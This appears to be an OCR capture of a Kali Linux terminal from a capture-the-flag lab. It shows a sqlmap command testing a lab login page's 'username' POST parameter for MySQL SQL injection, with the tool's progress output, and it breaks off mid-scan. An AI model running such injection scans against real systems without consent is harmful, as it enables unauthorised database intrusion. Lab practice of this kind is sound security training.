 1 2 3 4
10.8.143.120
5:08
root@kali: /home/kali/thm/SQLMAP
File Actions Edit View Help
root@kali: /home/kali × root@kali: /home/kali × root@kali: /home/kali/Documents/burpsuite_pro_v2023.5.1 × root@kali: /home/kali/thm/SQLMAP ×
(root㉿kali)-[/home/kali/thm/SQLMAP]
# sqlmap -r request.txt --current-db
{1.7.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent
is illegal. It is the end user's responsibility to obey all applicable local, state and f
ederal laws. Developers assume no liability and are not responsible for any misuse or dam
age caused by this program
[*] starting @ 04:42:56 /2023-08-26/
[04:42:57] [INFO] parsing HTTP request from 'request.txt'
[04:42:57] [INFO] testing connection to the target URL
got a 302 redirect to 'http://10.10.63.45:80/blood/login.php?error=true'. Do you want to
follow? [Y/n] y
redirect is a result of a POST request. Do you want to resend original POST data to a new
location? [Y/n] y
[04:44:10] [INFO] testing if the target URL content is stable
[04:44:10] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the r
equest(s)
[04:44:10] [WARNING] POST parameter 'username' does not appear to be dynamic
[04:44:11] [INFO] heuristic (basic) test shows that POST parameter 'username' might be in
jectable (possible DBMS: 'MySQL')
[04:44:11] [INFO] testing for SQL injection on POST parameter 'username'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific fo
r other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided
level (1) and risk (1) values? [Y/n] y
[04:44:32] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[04:44:34] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[04:44:35] [INFO] testing 'Generic inline queries'
[04:44:35] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL commen
t)'
[04:44:43] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment
)'
[04:44:57] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL c
omment)'
[04:45:04] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or G
ROUP BY clause'
[04:45:17] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GRO
UP BY clause (MAKE_SET)'